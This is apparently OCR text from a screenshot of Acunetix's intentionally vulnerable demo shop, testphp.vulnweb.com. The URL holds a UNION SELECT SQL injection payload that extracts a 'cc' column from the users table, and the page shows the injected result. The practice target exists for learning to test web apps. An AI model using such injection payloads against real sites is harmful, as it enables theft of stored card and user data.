 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from users
130%
burp
5
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 1234
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.